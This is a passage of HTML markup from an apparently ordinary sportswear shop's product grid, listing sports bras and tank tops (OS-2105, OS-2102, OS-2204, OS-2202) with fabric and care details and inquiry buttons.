                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3994" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/os-2105/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="3994" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img nasa-no-effect" href="https://osiesports.com/product/os-2105/" title="OS-2105">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/06-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OS-2105" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/06-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/06-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/06-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/06-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/06-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/06-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/06-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/06.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/os-2105/" title="OS-2105">
            OS-2105        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>Solid: 94% Nylon, 6% Spandex; Heather: 70% Nylon, 24% Polyester, 6% Spandex</li>
<li>Imported</li>
<li>Pull-On closure</li>
<li>Machine Wash</li>
<li>Duo Dry – wicks moisture and dries fast</li>
<li>Removable Cups</li>
<li>Wirefree</li>
<li>Medium support and coverage</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-3994" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="3994">
		
<a href="#" class="add-request-quote-button button" data-product_id="3994" data-wp_nonce="62a9770130" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-3994 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="3994"></div>
	<div
		class="yith_ywraq_add_item_response-3994 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="3994"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-3994 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="3994"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-3991 status-publish first instock product_cat-fitness-wear product_cat-sports-bra has-post-thumbnail shipping-taxable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="300ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3991" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3991" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/os-2102/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="3991" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img nasa-no-effect" href="https://osiesports.com/product/os-2102/" title="OS-2102">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/02-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OS-2102" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/02-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/02-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/02-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/02-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/02-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/02-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/02-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/02.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/os-2102/" title="OS-2102">
            OS-2102        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>Solid: 94% Nylon, 6% Spandex; Heather: 70% Nylon, 24% Polyester, 6% Spandex</li>
<li>Imported</li>
<li>Pull-On closure</li>
<li>Machine Wash</li>
<li>Duo Dry – wicks moisture and dries fast</li>
<li>Removable Cups</li>
<li>Wirefree</li>
<li>Medium support and coverage</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-3991" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="3991">
		
<a href="#" class="add-request-quote-button button" data-product_id="3991" data-wp_nonce="f30d4d0aca" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-3991 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="3991"></div>
	<div
		class="yith_ywraq_add_item_response-3991 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="3991"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-3991 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="3991"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4005 status-publish instock product_cat-fitness-wear product_cat-tank-top has-post-thumbnail shipping-taxable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="400ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4005" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4005" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/os-2204/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4005" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img nasa-no-effect" href="https://osiesports.com/product/os-2204/" title="OS-2204">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/script-men-tank-top-black-header_1576x1536_553893_625424-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OS-2204" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/script-men-tank-top-black-header_1576x1536_553893_625424-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/script-men-tank-top-black-header_1576x1536_553893_625424-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/script-men-tank-top-black-header_1576x1536_553893_625424-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/script-men-tank-top-black-header_1576x1536_553893_625424-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/script-men-tank-top-black-header_1576x1536_553893_625424-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/script-men-tank-top-black-header_1576x1536_553893_625424-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/script-men-tank-top-black-header_1576x1536_553893_625424-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/script-men-tank-top-black-header_1576x1536_553893_625424.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/os-2204/" title="OS-2204">
            OS-2204        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>62% Polyester, 33% Cotton, 5% Elastane</li>
<li>Imported</li>
<li>Machine Wash</li>
<li>Made in China</li>
<li>This go-to training shirt is made from a lightweight, moisture-wicking fabric blend designed to optimize for both performance and comfort</li>
<li>This ultra-soft, moisture-wicking knit fabric provides a versatile layer with a loose and light fit for maximum range of motion</li>
<li>Mesh back, reflective heat-seal</li>
<li>Sport made better: we listen to customer feedback and fine-tune every detail to ensure quality, fit, and comfort</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4005" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4005">
		
<a href="#" class="add-request-quote-button button" data-product_id="4005" data-wp_nonce="8537bf5f3c" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4005 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4005"></div>
	<div
		class="yith_ywraq_add_item_response-4005 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4005"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4005 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4005"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4003 status-publish instock product_cat-fitness-wear product_cat-tank-top has-post-thumbnail shipping-taxable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="500ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4003" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4003" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/os-2202/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4003" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img nasa-no-effect" href="https://osiesports.com/product/os-2202/" title="OS-2202">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/Untitled-3-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OS-2202" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/Untitled-3-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-3-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-3-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-3-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-3-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-3-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-3-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-3.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/os-2202/" title="OS-2202">
            OS-2202        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>62% Polyester, 33% Cotton, 5% Elastane</li>
<li>Imported</li>
<li>Machine Wash</li>
<li>Made in China</li>
<li>This go-to training shirt is made from a lightweight, moisture-wicking fabric blend designed to optimize for both performance and comfort</li>
<li>This ultra-soft, moisture-wicking knit fabric provides a versatile layer with a loose and light fit for maximum range of motion</li>
<li>Mesh back, reflective heat-seal</li>
<li>Sport made better: we listen to customer feedback and fine-tune every detail to ensure quality, fit, and comfort</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4003" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4003">
		
<a href="#" class="add-request-quote-button button" data-product_id="4003" data-wp_nonce="22420b3d29" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4003 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4003"></div>
	<div
		class="yith_ywraq_add_item_response-4003 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4003"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4003 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4003"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4004 status-publish last instock product_cat-fitness-wear product_cat-tank-top has-post-thumbnail shipping-taxable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="600ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4004" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

